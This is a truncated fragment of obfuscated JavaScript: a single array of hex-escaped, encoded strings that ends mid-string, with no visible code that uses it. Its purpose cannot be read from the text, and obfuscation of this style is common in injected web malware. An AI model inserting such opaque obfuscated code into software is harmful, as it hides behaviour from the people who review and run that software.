_0x4deca=['\x67\x31\x4a\x64\x4c\x57\x34','\x6c\x43\x6b\x67\x6a\x53\x6f\x6d\x44\x38\x6f\x53\x57\x52\x42\x63\x56\x63\x4a\x64\x48\x57','\x77\x6d\x6f\x36\x57\x50\x52\x64\x4c\x57','\x57\x4f\x4c\x39\x57\x36\x6c\x63\x4d\x59\x37\x63\x56\x6d\x6b\x6e\x57\x52\x70\x63\x51\x47','\x57\x35\x52\x64\x4d\x38\x6f\x7a\x68\x38\x6f\x72\x57\x51\x39\x46\x78\x4d\x33\x63\x4b\x61','\x57\x52\x78\x63\x55\x53\x6b\x63\x57\x50\x4c\x6a\x57\x35\x64\x63\x56\x6d\x6f\x4f\x68\x4d\x30','\x57\x51\x6d\x49\x73\x43\x6b\x68','\x62\x6d\x6b\x51\x57\x35\x78\x63\x49\x43\x6f\x55\x57\x52\x35\x55\x57\x52\x4c\x73\x57\x4f\x53','\x57\x36\x50\x70\x57\x35\x79','\x57\x51\x47\x69\x66\x61','\x43\x38\x6b\x46\x57\x37\x4e\x63\x50\x61','\x71\x6d\x6f\x71\x57\x37\x5a\x63\x50\x47','\x74\x4c\x74\x64\x49\x38\x6b\x66\x6b\x38\x6b\x45\x57\x4f\x46\x64\x55\x6d\x6b\x53\x57\x36\x47','\x64\x4c\x61\x78\x44\x53\x6b\x43\x77\x43\x6b\x63\x65\x57','\x44\x53\x6b\x6d\x57\x37\x37\x64\x4a\x53\x6f\x42\x75\x4a\x6d\x71\x57\x51\x42\x64\x54\x61','\x57\x52\x5a\x64\x4c\x57\x53\x45\x57\x35\x62\x77\x45\x77\x42\x64\x49\x72\x71','\x57\x34\x70\x63\x51\x77\x4b\x31\x66\x4d\x72\x65\x76\x53\x6f\x4c\x79\x61','\x57\x36\x52\x64\x55\x38\x6f\x47\x45\x71','\x57\x37\x42\x64\x51\x53\x6f\x69\x6c\x32\x50\x77\x57\x4f\x42\x63\x47\x4d\x4e\x64\x50\x71','\x57\x36\x5a\x63\x4c\x67\x34\x6a\x66\x4c\x6e\x46\x62\x53\x6f\x4a\x7a\x57','\x6e\x58\x48\x42\x6a\x38\x6f\x65\x71\x38\x6f\x30\x6c\x5a\x46\x64\x50\x47','\x71\x32\x6c\x63\x4f\x4c\x79','\x61\x6d\x6f\x53\x57\x35\x42\x63\x48\x71','\x42\x38\x6f\x4e\x65\x53\x6f\x45\x70\x66\x30','\x71\x38\x6b\x52\x41\x73\x72\x4f\x72\x38\x6f\x70\x42\x64\x2f\x63\x56\x71','\x57\x36\x70\x63\x56\x4a\x31\x66','\x6b\x38\x6b\x66\x71\x6d\x6f\x56','\x78\x76\x78\x63\x4b\x38\x6b\x37\x6c\x53\x6b\x43\x57\x52\x2f\x63\x49\x38\x6b\x63','\x78\x6d\x6b\x53\x6a\x66\x35\x33\x75\x77\x6e\x68\x64\x66\x30','\x75\x43\x6f\x42\x64\x43\x6b\x69\x68\x4b\x30','\x71\x53\x6b\x33\x6b\x43\x6f\x51','\x67\x6d\x6b\x45\x43\x63\x72\x63\x65\x43\x6f\x78\x79\x65\x78\x63\x4a\x57','\x67\x53\x6f\x59\x57\x37\x78\x64\x49\x6d\x6b\x64\x71\x68\x74\x64\x4b\x38\x6f\x4b\x7a\x61','\x57\x37\x2f\x64\x48\x57\x5a\x64\x49\x32\x6e\x64\x57\x52\x43\x49\x41\x76\x61','\x57\x35\x35\x57\x57\x50\x37\x63\x4a\x4a\x61\x55\x79\x53\x6b\x77\x6a\x4d\x47','\x57\x37\x65\x7a\x57\x4f\x38\x75\x57\x52\x64\x64\x51\x53\x6b\x58\x79\x43\x6f\x4f\x57\x34\x47','\x68\x32\x66\x50','\x57\x50\x57\x5a\x70\x64\x62\x34\x42\x43\x6f\x48\x57\x36\x30\x61\x57\x37\x34','\x57\x50\x6e\x7a\x74\x32\x39\x6e\x6a\x6d\x6b\x64\x41\x30\x4a\x63\x4d\x61','\x57\x37\x64\x64\x56\x62\x42\x63\x47\x33\x69\x43\x57\x4f\x65\x45\x46\x57','\x64\x6d\x6f\x4f\x68\x38\x6b\x4e\x7a\x78\x38\x68\x61\x43\x6b\x51\x57\x35\x57','\x57\x51\x76\x36\x68\x53\x6f\x68\x57\x52\x54\x35\x57\x52\x6d\x6d\x71\x43\x6f\x64','\x75\x38\x6f\x70\x57\x36\x75\x79\x57\x4f\x4a\x64\x53\x6d\x6b\x68\x57\x37\x38\x30','\x7a\x6d\x6b\x77\x76\x5a\x66\x47\x62\x43\x6f\x6d\x7a\x61','\x57\x35\x7a\x31\x57\x52\x4e\x63\x54\x5a\x53\x6e\x67\x6d\x6f\x74\x7a\x57','\x57\x37\x4e\x63\x56\x31\x44\x52\x6f\x63\x6a\x38\x75\x43\x6f\x78','\x79\x72\x53\x6c\x6b\x57','\x79\x30\x6c\x64\x56\x53\x6b\x35','\x57\x52\x6c\x63\x48\x53\x6f\x50\x57\x50\x30','\x45\x4b\x6c\x63\x4e\x6d\x6b\x4f','\x57\x52\x4b\x33\x75\x43\x6b\x4a\x57\x50\x57\x44\x65\x4c\x74\x64\x54\x48\x43','\x57\x50\x79\x4c\x70\x38\x6f\x74\x57\x4f\x6d\x47\x57\x51\x66\x61\x75\x43\x6f\x44','\x57\x35\x48\x6d\x57\x4f\x68\x63\x54\x47\x6a\x2b\x6c\x43\x6b\x4a\x6e\x4e\x34','\x57\x34\x71\x5a\x69\x4a\x66\x76\x46\x6d\x6f\x72\x57\x51\x43\x6f\x57\x35\x79','\x57\x51\x6c\x64\x53\x63\x44\x49\x57\x4f\x78\x64\x51\x61\x30','\x57\x50\x52\x63\x47\x66\x2f\x64\x4d\x31\x38\x49\x44\x63\x34\x52\x57\x36\x4b','\x57\x35\x68\x63\x4c\x32\x4c\x76\x6a\x75\x68\x63\x4c\x71','\x57\x51\x54\x72\x57\x37\x33\x64\x4f\x47','\x68\x61\x66\x2b\x71\x71','\x57\x4f\x46\x64\x4b\x43\x6f\x39\x69\x43\x6f\x43\x57\x4f\x76\x39','\x76\x38\x6f\x36\x57\x4f\x4a\x63\x54\x61','\x6c\x38\x6b\x30\x6c\x4e\x6a\x75\x43\x72\x44\x59\x68\x78\x75','\x6c\x32\x4a\x64\x4d\x67\x68\x63\x55\x72\x75\x70\x65\x78\x72\x56','\x78\x6d\x6b\x31\x57\x34\x70\x64\x4a\x57','\x46\x38\x6f\x4e\x57\x35\x50\x54\x57\x50\x4e\x64\x55\x43\x6b\x76\x57\x34\x4b\x4f\x75\x71','\x6c\x53\x6f\x44\x77\x72\x37\x64\x4b\x53\x6b\x42\x57\x51\x54\x62\x57\x36\x52\x64\x47\x57','\x44\x38\x6b\x71\x44\x43\x6f\x65\x7a\x43\x6b\x50\x66\x62\x37\x63\x54\x68\x6d','\x57\x34\x2f\x63\x4d\x67\x47\x46\x61\x64\x58\x54\x61\x43\x6f\x34\x71\x47','\x76\x43\x6f\x4d\x57\x36\x37\x63\x50\x47','\x57\x4f\x4a\x64\x4d\x53\x6f\x73\x57\x51\x4e\x63\x56\x71','\x57\x50\x79\x4c\x61\x43\x6f\x74\x57\x50\x31\x6c\x57\x51\x75\x64\x43\x6d\x6b\x7a','\x57\x34\x71\x64\x68\x4a\x44\x65\x75\x6d\x6f\x6a\x57\x52\x79\x2b\x57\x34\x6d','\x6a\x43\x6b\x4f\x62\x6d\x6f\x42\x75\x43\x6b\x55\x57\x52\x2f\x64\x54\x64\x46\x64\x4e\x61','\x70\x64\x33\x63\x53\x53\x6b\x58','\x6f\x43\x6b\x76\x6b\x53\x6f\x30','\x57\x36\x76\x69\x69\x32\x7a\x72\x6c\x38\x6f\x57\x57\x50\x37\x63\x4c\x4c\x71','\x57\x4f\x42\x63\x53\x43\x6f\x34\x57\x34\x65\x6c\x57\x37\x78\x63\x4f\x53\x6b\x52\x57\x4f\x65','\x57\x50\x52\x63\x47\x57\x53\x58','\x67\x53\x6b\x4c\x57\x37\x37\x64\x47\x38\x6b\x50\x79\x61','\x57\x34\x44\x4f\x74\x4e\x31\x47\x6d\x71','\x57\x51\x66\x44\x72\x4d\x66\x78\x67\x43\x6b\x6a\x76\x31\x33\x63\x47\x57','\x57\x51\x56\x63\x4a\x6d\x6f\x47\x57\x50\x70\x63\x51\x38\x6f\x55\x41\x4e\x69','\x6b\x43\x6f\x61\x62\x6d\x6b\x58','\x7a\x48\x37\x64\x52\x71','\x57\x4f\x70\x63\x4d\x53\x6f\x31\x57\x35\x6d','\x57\x34\x54\x50\x77\x43\x6b\x41\x76\x38\x6f\x68\x70\x48\x4b\x74\x62\x71','\x57\x35\x2f\x64\x4a\x68\x6e\x70\x57\x37\x6d\x61\x79\x32\x46\x64\x52\x66\x43','\x57\x36\x56\x64\x53\x68\x58\x4c','\x57\x35\x4a\x64\x51\x43\x6b\x56\x66\x71','\x57\x34\x66\x31\x77\x38\x6f\x69\x57\x35\x76\x35\x71\x4c\x37\x63\x4e\x33\x4f','\x63\x53\x6f\x72\x57\x34\x46\x64\x49\x57','\x57\x50\x64\x64\x54\x53\x6f\x77\x57\x35\x71','\x70\x78\x34\x50\x45\x53\x6f\x54\x46\x38\x6b\x67\x69\x4c\x7a\x39','\x57\x51\x4b\x36\x57\x4f\x48\x74','\x57\x4f\x2f\x64\x50\x53\x6f\x35\x57\x4f\x62\x75\x57\x36\x74\x63\x49\x43\x6b\x59\x57\x51\x4e\x63\x47\x57','\x57\x35\x42\x63\x47\x6d\x6f\x66\x45\x33\x54\x63\x57\x35\x78\x63\x55\x4d\x4e\x64\x55\x61','\x68\x38\x6f\x30\x57\x37\x6c\x63\x56\x38\x6f\x56\x57\x52\x35\x73\x57\x52\x48\x5a','\x77\x6d\x6f\x35\x57\x35\x64\x64\x48\x6d\x6b\x61\x57\x36\x43\x5a\x57\x51\x57','\x69\x78\x78\x63\x4a\x74\x47','\x57\x36\x35\x66\x57\x52\x4e\x63\x54\x73\x65\x50\x67\x38\x6b\x75','\x69\x58\x61\x34\x43\x61','\x67\x6d\x6b\x4f\x69\x43\x6b\x71\x74\x6d\x6f\x37\x57\x4f\x52\x64\x55\x62\x38','\x57\x50\x4e\x63\x4c\x6d\x6b\x55\x57\x4f\x58\x58\x57\x35\x46\x63\x50\x43\x6b\x35','\x57\x51\x35\x2b\x74\x38\x6b\x6a\x57\x36\x54\x54\x57\x51\x79\x69','\x45\x30\x33\x64\x54\x6d\x6b\x59\x57\x4f\x43\x61\x57\x4f\x33\x64\x4d\x48\x65','\x66\x72\x46\x63\x51\x75\x38','\x57\x36\x74\x64\x4a\x4a\x44\x4c\x57\x36\x6d\x68\x61\x5a\x6c\x64\x4a\x58\x6d','\x57\x36\x43\x34\x6a\x4d\x79','\x63\x43\x6f\x42\x6c\x53\x6b\x7a','\x66\x38\x6b\x6c\x57\x51\x6e\x41','\x57\x50\x62\x77\x57\x37\x68\x63\x52\x71\x64\x63\x56\x43\x6b\x73\x57\x52\x78\x63\x49\x78\x34','\x57\x35\x2f\x64\x4b\x48\x62\x5a\x57\x35\x50\x58\x72\x57\x64\x64\x4a\x78\x65','\x57\x35\x46\x64\x50\x32\x44\x62','\x44\x53\x6f\x7a\x57\x37\x70\x64\x51\x43\x6f\x35\x73\x48\x79\x34','\x6a\x38\x6f\x69\x57\x34\x33\x63\x4a\x53\x6f\x4f\x57\x51\x57','\x71\x6d\x6b\x46\x57\x35\x52\x64\x50\x6d\x6b\x4a\x57\x50\x6d\x56\x57\x52\x4e\x64\x49\x6d\x6f\x6f','\x79\x6d\x6b\x30\x44\x53\x6f\x33\x71\x6d\x6b\x67\x66\x71\x5a\x63\x52\x76\x34','\x57\x52\x46\x64\x51\x38\x6b\x49\x57\x36\x39\x69\x57\x36\x56\x63\x50\x6d\x6b\x77\x57\x52\x70\x63\x47\x71','\x57\x50\x72\x76\x6f\x43\x6f\x69\x69\x53\x6f\x6b\x57\x50\x52\x64\x4b\x68\x37\x63\x53\x61','\x57\x36\x58\x2f\x57\x4f\x38\x57','\x6b\x4e\x5a\x64\x55\x65\x68\x63\x4e\x62\x57\x5a\x72\x76\x6e\x45','\x67\x48\x43\x76\x70\x71','\x57\x36\x4e\x64\x49\x57\x52\x63\x48\x32\x66\x6d\x57\x52\x6d','\x77\x43\x6b\x36\x57\x52\x78\x63\x56\x47','\x67\x43\x6f\x62\x78\x43\x6f\x36\x73\x53\x6f\x4d\x57\x4f\x46\x64\x53\x43\x6b\x78\x69\x47','\x57\x36\x5a\x64\x52\x4d\x53\x57\x67\x66\x50\x65\x68\x6d\x6f\x4c\x67\x71','\x57\x51\x56\x63\x49\x53\x6f\x6d\x57\x50\x33\x63\x49\x43\x6f\x69\x44\x66\x6c\x64\x48\x62\x75','\x77\x4b\x4a\x64\x51\x43\x6f\x65\x57\x52\x38','\x67\x43\x6f\x62\x79\x43\x6f\x32\x79\x38\x6f\x73\x57\x51\x52\x64\x4e\x6d\x6b\x74\x76\x47','\x57\x50\x6a\x49\x46\x53\x6f\x58','\x6c\x66\x52\x64\x52\x4d\x42\x63\x55\x58\x75\x70\x62\x4c\x44\x71','\x57\x52\x70\x64\x4d\x59\x31\x4d\x57\x51\x6c\x64\x51\x65\x78\x63\x52\x38\x6b\x6b\x57\x4f\x69','\x57\x52\x62\x4a\x57\x37\x46\x63\x4e\x61','\x57\x35\x35\x33\x57\x4f\x2f\x63\x4c\x72\x79\x4c\x6b\x38\x6b\x61\x65\x4e\x38','\x57\x4f\x72\x62\x41\x75\x50\x61\x66\x38\x6b\x4f\x6e\x78\x64\x63\x52\x57','\x57\x37\x65\x67\x57\x4f\x61\x55\x57\x4f\x78\x64\x4d\x38\x6b\x51\x43\x53\x6f\x53\x57\x51\x61','\x57\x50\x71\x4a\x67\x4a\x75','\x71\x6d\x6b\x43\x57\x34\x6d','\x70\x43\x6f\x6e\x45\x71','\x73\x6d\x6f\x66\x44\x33\x76\x74\x78\x75\x6e\x43\x69\x30\x61','\x44\x53\x6f\x35\x57\x36\x30\x58','\x57\x35\x42\x64\x50\x53\x6f\x4b\x73\x30\x4c\x74\x57\x37\x74\x63\x4b\x32\x5a\x64\x52\x71','\x73\x38\x6b\x38\x74\x53\x6f\x4d','\x63\x71\x42\x63\x47\x77\x75\x5a\x57\x52\x42\x63\x4b\x43\x6b\x76\x57\x51\x34\x6b','\x57\x50\x6c\x64\x47\x77\x33\x64\x4e\x4a\x69\x43\x79\x63\x38\x6a\x57\x37\x6d','\x64\x33\x56\x64\x51\x67\x75','\x6c\x47\x46\x64\x4d\x6d\x6f\x6b','\x57\x36\x6d\x41\x57\x50\x75\x73\x57\x4f\x78\x64\x50\x38\x6b\x61\x43\x53\x6f\x30\x57\x37\x4f','\x57\x37\x6e\x2f\x57\x37\x37\x64\x56\x4a\x33\x63\x52\x6d\x6b\x4f\x57\x51\x64\x64\x50\x57','\x57\x51\x5a\x64\x52\x43\x6f\x30\x57\x35\x71','\x57\x37\x4e\x64\x55\x63\x52\x64\x51\x57','\x72\x57\x4a\x63\x56\x67\x43\x68\x57\x34\x46\x63\x4c\x6d\x6b\x79','\x76\x6d\x6b\x76\x79\x63\x6e\x54\x68\x6d\x6f\x50\x78\x73\x53','\x79\x53\x6f\x63\x66\x61\x69\x78\x57\x37\x57\x72\x57\x35\x2f\x64\x53\x47','\x76\x43\x6f\x35\x57\x50\x79\x4c','\x6f\x57\x4a\x63\x4f\x4c\x38','\x57\x36\x46\x63\x4b\x6d\x6f\x63\x42\x47','\x76\x58\x42\x63\x55\x62\x4b','\x79\x6d\x6f\x56\x67\x6d\x6b\x69','\x57\x52\x78\x63\x50\x43\x6f\x72\x57\x50\x35\x77\x57\x36\x74\x63\x4e\x43\x6f\x52','\x6b\x4b\x43\x46\x46\x43\x6f\x59\x7a\x53\x6b\x66\x6a\x30\x38\x4f','\x57\x4f\x2f\x63\x54\x5a\x7a\x56','\x79\x53\x6b\x47\x74\x53\x6b\x73\x42\x38\x6b\x53\x6b\x59\x5a\x63\x49\x68\x34','\x57\x34\x50\x57\x6e\x30\x57','\x6e\x38\x6f\x55\x6b\x53\x6f\x79\x6e\x75\x47\x63\x78\x57\x47\x51','\x6f\x43\x6b\x61\x43\x38\x6f\x36\x74\x38\x6f\x4d\x57\x4f\x52\x64\x56\x53\x6b\x74\x76\x47','\x57\x4f\x78\x64\x48\x6d\x6b\x62\x57\x50\x76\x75\x57\x37\x4a\x64\x48\x53\x6f\x56\x67\x77\x65','\x67\x43\x6f\x62\x62\x53\x6f\x39\x75\x6d\x6f\x4f','\x77\x6d\x6f\x5a\x57\x36\x5a\x63\x50\x61','\x57\x4f\x71\x32\x57\x4f\x6d\x34','\x70\x43\x6b\x71\x71\x6d\x6f\x53','\x42\x43\x6f\x70\x57\x37\x38\x6d\x57\x35\x42\x64\x53\x38\x6b\x6c\x57\x36\x57','\x57\x52\x52\x63\x4b\x47\x47\x55','\x57\x51\x37\x63\x56\x6d\x6f\x78\x57\x50\x30','\x79\x53\x6b\x42\x74\x53\x6b\x74\x68\x6d\x6b\x42\x6e\x4a\x33\x64\x4b\x66\x47','\x57\x50\x50\x33\x63\x66\x57','\x57\x37\x43\x42\x74\x43\x6b\x51\x44\x38\x6b\x56\x61\x4d\x61\x45\x6a\x61','\x67\x53\x6b\x4a\x57\x51\x54\x39\x77\x64\x58\x66\x57\x52\x4c\x75\x6c\x61','\x6e\x38\x6b\x51\x66\x58\x57','\x57\x35\x78\x63\x4b\x43\x6f\x59\x57\x52\x4c\x53\x57\x4f\x68\x63\x4c\x53\x6f\x39','\x57\x50\x46\x64\x4c\x53\x6f\x76\x57\x51\x37\x63\x4b\x6d\x6b\x74\x74\x64\x78\x64\x51\x66\x43','\x57\x50\x2f\x64\x4e\x31\x4e\x64\x53\x61','\x75\x6d\x6f\x54\x57\x37\x58\x55\x57\x4f\x78\x63\x55\x38\x6b\x50\x57\x52\x4f\x77\x70\x61','\x57\x35\x58\x2b\x57\x52\x4e\x64\x4b\x4a\x65\x55\x68\x6d\x6f\x44\x6f\x67\x34','\x61\x43\x6f\x7a\x64\x43\x6b\x4c\x45\x57\x34\x37\x61\x6d\x6b\x4e\x57\x36\x34','\x57\x50\x68\x63\x4a\x57\x4f\x71\x57\x4f\x47\x74','\x57\x52\x50\x33\x6d\x43\x6f\x64','\x72\x43\x6b\x44\x57\x50\x6e\x61\x6b\x64\x62\x56\x57\x50\x48\x34\x6e\x61','\x79\x61\x66\x66\x42\x71','\x73\x6d\x6b\x49\x6f\x32\x6e\x4f\x76\x67\x7a\x48\x6f\x30\x69','\x57\x34\x57\x75\x66\x47\x75','\x57\x4f\x6a\x41\x6f\x43\x6b\x75','\x63\x53\x6f\x2b\x57\x50\x6e\x61\x6b\x64\x62\x59\x57\x51\x7a\x34\x62\x71','\x57\x34\x78\x63\x4d\x53\x6f\x69\x72\x57','\x57\x35\x4f\x38\x78\x43\x6b\x57','\x6e\x6d\x6b\x52\x57\x35\x68\x63\x49\x43\x6f\x55\x57\x50\x35\x54\x57\x4f\x4c\x6e\x57\x51\x6d','\x64\x75\x56\x63\x49\x66\x38\x71\x57\x37\x68\x63\x4b\x6d\x6b\x46\x57\x4f\x75','\x57\x51\x6c\x64\x4a\x5a\x30\x6c','\x6d\x38\x6f\x61\x69\x5a\x57','\x6b\x6d\x6f\x67\x68\x43\x6f\x42\x76\x43\x6b\x6c\x57\x4f\x4e\x64\x54\x38\x6b\x74\x76\x47','\x78\x32\x70\x63\x51\x6d\x6b\x70','\x57\x35\x4e\x63\x49\x59\x71\x72\x57\x50\x47\x45','\x57\x51\x52\x63\x56\x72\x76\x6b','\x57\x50\x31\x36\x57\x36\x6c\x63\x52\x61\x68\x63\x4f\x47','\x6a\x43\x6b\x35\x65\x53\x6f\x37\x74\x6d\x6b\x6f\x57\x4f\x52\x63\x4e\x71\x42\x64\x49\x71','\x57\x52\x6e\x59\x61\x38\x6f\x74\x57\x52\x48\x31','\x6c\x53\x6f\x74\x70\x77\x50\x70\x41\x4e\x53\x57\x62\x68\x69','\x57\x52\x72\x4c\x67\x53\x6f\x70\x57\x51\x35\x49\x57\x4f\x54\x30\x7a\x6d\x6f\x52','\x57\x37\x53\x51\x6f\x58\x5a\x63\x49\x6d\x6f\x38\x76\x57\x79','\x63\x6d\x6f\x69\x57\x37\x4f\x69\x57\x4f\x5a\x64\x4c\x53\x6b\x76\x57\x52\x75\x75\x6d\x61','\x42\x38\x6f\x32\x44\x6d\x6b\x31','\x70\x48\x4a\x64\x47\x72\x2f\x63\x4d\x43\x6f\x75\x57\x4f\x53\x48\x43\x38\x6f\x50','\x75\x43\x6f\x34\x57\x34\x33\x64\x4e\x43\x6b\x34\x57\x50\x39\x5a\x57\x50\x2f\x64\x49\x43\x6b\x58','\x71\x6d\x6b\x6d\x78\x38\x6f\x6e','\x66\x38\x6f\x34\x57\x4f\x44\x5a','\x57\x52\x4b\x52\x61\x53\x6f\x57\x57\x4f\x62\x69\x57\x37\x31\x73\x41\x38\x6f\x63','\x7a\x48\x33\x64\x4a\x53\x6b\x76\x57\x51\x6a\x78\x57\x4f\x4e\x64\x50\x71\x76\x62','\x57\x34\x4c\x30\x67\x5a\x53','\x57\x51\x70\x63\x48\x6d\x6b\x48\x57\x35\x7a\x59\x57\x34\x78\x63\x50\x6d\x6b\x68\x57\x4f\x4e\x64\x51\x61','\x67\x6d\x6b\x6c\x57\x37\x44\x30\x74\x77\x58\x6c\x57\x52\x48\x61\x65\x47','\x57\x51\x70\x64\x52\x77\x33\x63\x47\x67\x65\x52\x41\x71\x30','\x57\x34\x52\x64\x4c\x38\x6f\x6a\x57\x35\x30','\x57\x4f\x76\x42\x62\x53\x6f\x51','\x74\x53\x6b\x37\x57\x51\x42\x63\x54\x43\x6f\x44\x42\x61\x54\x32\x57\x50\x78\x64\x47\x61','\x6e\x6d\x6f\x56\x67\x49\x57','\x6b\x6d\x6f\x4a\x65\x43\x6b\x63\x77\x78\x75\x66\x71\x53\x6b\x51\x57\x35\x38','\x57\x37\x74\x64\x50\x38\x6f\x48\x68\x6d\x6f\x6f\x57\x50\x72\x71\x44\x4c\x5a\x63\x53\x71','\x57\x35\x33\x64\x4c\x4b\x52\x63\x56\x78\x7a\x32\x57\x4f\x71\x59\x74\x57\x4b','\x43\x53\x6b\x73\x66\x43\x6f\x74','\x57\x52\x46\x63\x4b\x6d\x6f\x62\x57\x4f\x6e\x64\x57\x34\x74\x63\x50\x53\x6b\x67','\x64\x6d\x6f\x51\x6e\x43\x6b\x6b\x42\x4d\x72\x64\x76\x6d\x6b\x32\x57\x34\x43','\x73\x43\x6f\x42\x72\x43\x6b\x38','\x57\x4f\x37\x64\x54\x43\x6f\x6f\x57\x50\x46\x63\x51\x6d\x6b\x44\x43\x66\x56\x64\x4b\x76\x43','\x57\x36\x65\x69\x71\x71','\x57\x50\x7a\x64\x6b\x53\x6f\x76\x57\x50\x72\x61\x57\x4f\x65','\x74\x6d\x6b\x32\x57\x34\x33\x64\x4d\x6d\x6b\x64','\x77\x38\x6b\x4d\x57\x35\x70\x63\x52\x61','\x6b\x6d\x6f\x73\x61\x43\x6f\x45','\x69\x53\x6f\x70\x57\x35\x46\x63\x4e\x53\x6b\x71\x44\x68\x52\x64\x53\x43\x6f\x79\x6a\x47','\x64\x5a\x68\x63\x4c\x38\x6f\x42\x57\x35\x70\x63\x52\x58\x38\x6f\x74\x4e\x57','\x75\x43\x6f\x79\x6a\x38\x6b\x69\x62\x75\x65\x39\x72\x4a\x62\x44','\x57\x35\x52\x63\x52\x33\x6d\x48','\x57\x50\x69\x66\x57\x34\x4b\x6f','\x46\x53\x6b\x51\x6a\x6d\x6b\x66\x72\x43\x6b\x50\x67\x58\x42\x63\x4a\x31\x6d','\x57\x37\x39\x35\x64\x67\x6e\x58','\x57\x51\x47\x56\x57\x37\x30\x48','\x63\x53\x6f\x62\x78\x65\x4b','\x41\x53\x6f\x4e\x68\x48\x69\x31\x57\x35\x43\x48','\x62\x53\x6f\x78\x67\x43\x6f\x76','\x57\x50\x6d\x31\x57\x36\x44\x4f\x57\x34\x2f\x64\x53\x58\x43\x36\x57\x36\x70\x63\x4b\x47','\x57\x4f\x70\x63\x54\x57\x4f\x66\x57\x52\x34\x34\x73\x59\x37\x63\x4d\x53\x6b\x50','\x69\x53\x6b\x63\x61\x43\x6b\x34','\x6b\x6d\x6f\x74\x72\x38\x6f\x67','\x66\x71\x5a\x63\x4a\x67\x75\x67\x57\x34\x64\x63\x4e\x53\x6b\x61','\x57\x50\x76\x53\x6d\x6d\x6f\x55\x63\x38\x6f\x30\x57\x52\x46\x64\x53\x66\x4e\x63\x51\x47','\x57\x52\x44\x58\x57\x37\x56\x63\x52\x61\x2f\x63\x4a\x6d\x6b\x6a\x57\x52\x4e\x63\x56\x78\x34','\x72\x43\x6b\x75\x42\x6d\x6f\x52\x7a\x38\x6b\x52\x6c\x5a\x5a\x63\x49\x65\x38','\x57\x34\x70\x64\x55\x61\x53\x44\x57\x35\x62\x77\x79\x67\x46\x64\x4b\x71','\x79\x78\x30\x56\x66\x38\x6b\x72\x57\x34\x4a\x63\x54\x6d\x6f\x4c\x77\x53\x6f\x50\x69\x43\x6f\x68\x6c\x47','\x44\x53\x6b\x74\x46\x6d\x6f\x6e\x72\x53\x6f\x57\x57\x4f\x6c\x64\x4d\x6d\x6b\x62\x6d\x71','\x57\x35\x53\x4c\x61\x77\x7a\x75\x45\x53\x6f\x30\x57\x4f\x42\x63\x48\x76\x4f','\x57\x34\x30\x74\x57\x50\x30\x78','\x57\x51\x68\x63\x4d\x57\x53','\x77\x6d\x6b\x4b\x79\x61\x61','\x69\x53\x6b\x4f\x57\x34\x46\x63\x4d\x43\x6b\x6f\x44\x68\x52\x64\x56\x71','\x72\x43\x6f\x57\x78\x4a\x53','\x57\x4f\x4e\x63\x4b\x43\x6f\x49\x57\x51\x48\x50\x57\x36\x46\x63\x50\x43\x6f\x64\x63\x65\x30','\x57\x4f\x62\x4e\x6a\x38\x6f\x74\x57\x50\x58\x50\x57\x4f\x31\x46\x43\x6d\x6b\x42','\x66\x6d\x6b\x56\x6f\x49\x31\x36\x66\x72\x50\x64\x77\x61','\x57\x52\x70\x63\x4f\x59\x44\x49\x57\x50\x4e\x64\x55\x57','\x57\x4f\x71\x52\x62\x53\x6f\x77','\x64\x4c\x43\x74\x78\x43\x6f\x6c\x41\x6d\x6b\x2b\x43\x78\x62\x5a','\x63\x43\x6f\x79\x57\x34\x52\x63\x4d\x43\x6f\x4e\x57\x52\x35\x6d\x57\x52\x44\x58\x57\x51\x53','\x77\x53\x6f\x54\x46\x43\x6f\x64\x42\x53\x6f\x36\x64\x71\x56\x63\x52\x68\x38','\x63\x62\x7a\x2b\x44\x53\x6b\x66\x75\x38\x6f\x57\x64\x4d\x56\x64\x4c\x61','\x6e\x53\x6b\x4f\x57\x37\x2f\x63\x49\x43\x6f\x54\x57\x36\x76\x50\x57\x4f\x6a\x4f\x57\x4f\x30','\x78\x38\x6f\x70\x57\x36\x6d\x74\x57\x35\x52\x64\x4d\x43\x6b\x6c\x57\x35\x4f','\x45\x43\x6f\x4a\x67\x64\x62\x75\x45\x4d\x54\x63\x65\x71','\x43\x49\x78\x63\x4e\x53\x6b\x47','\x74\x4a\x70\x63\x50\x38\x6f\x34\x6c\x43\x6b\x47\x57\x4f\x70\x63\x48\x43\x6b\x53\x57\x50\x61','\x57\x52\x43\x54\x57\x36\x54\x4f\x57\x35\x78\x64\x4a\x62\x53\x36\x57\x37\x5a\x64\x4f\x57','\x57\x34\x34\x51\x57\x52\x31\x4c\x57\x51\x5a\x64\x4b\x6d\x6b\x52\x77\x43\x6f\x34','\x76\x6d\x6f\x67\x68\x57','\x57\x37\x48\x4d\x70\x57\x44\x41\x6c\x43\x6b\x5a\x57\x36\x43\x6d\x57\x36\x38','\x57\x34\x74\x64\x4d\x43\x6f\x70\x64\x53\x6f\x73\x57\x4f\x48\x39\x75\x47','\x6b\x78\x68\x63\x4f\x75\x79','\x57\x51\x47\x64\x57\x36\x6a\x4d\x57\x36\x4a\x64\x56\x74\x30\x37\x57\x35\x69','\x68\x57\x72\x51\x46\x43\x6f\x59\x62\x6d\x6b\x63\x6a\x77\x6d\x50','\x57\x50\x5a\x64\x54\x57\x7a\x47\x57\x4f\x64\x64\x4a\x61','\x64\x38\x6b\x53\x6c\x6d\x6b\x6e','\x57\x52\x4a\x64\x4c\x61\x76\x47','\x57\x35\x56\x64\x56\x31\x64\x64\x4d\x61','\x6a\x63\x54\x42\x66\x38\x6b\x43\x57\x51\x5a\x64\x50\x38\x6f\x6b','\x44\x6d\x6f\x53\x64\x4a\x39\x70\x6b\x68\x54\x76\x71\x64\x4f','\x66\x47\x5a\x64\x49\x4b\x38\x69\x57\x36\x6c\x63\x49\x53\x6b\x63\x57\x35\x39\x66','\x76\x6d\x6f\x66\x57\x37\x58\x56\x57\x52\x46\x64\x4b\x38\x6b\x50\x57\x35\x38\x31\x62\x57','\x7a\x4e\x4e\x64\x50\x53\x6b\x47\x57\x50\x75\x42\x57\x50\x6c\x64\x51\x71\x62\x6f','\x42\x53\x6f\x41\x65\x71\x6d\x2b\x57\x35\x75\x6d\x57\x34\x5a\x64\x47\x6d\x6f\x51','\x57\x36\x33\x63\x53\x43\x6f\x54\x77\x78\x66\x37\x57\x34\x46\x63\x4f\x65\x43','\x57\x37\x6c\x64\x4c\x74\x34\x6e','\x72\x32\x2f\x63\x56\x77\x6d\x5a','\x57\x4f\x6a\x61\x67\x43\x6b\x67\x57\x36\x72\x38\x57\x4f\x66\x4c\x74\x6d\x6f\x50','\x6b\x38\x6f\x4c\x57\x50\x62\x32\x74\x67\x66\x53\x57\x51\x6a\x73\x65\x61','\x6c\x33\x61\x59\x44\x43\x6f\x5a\x63\x6d\x6b\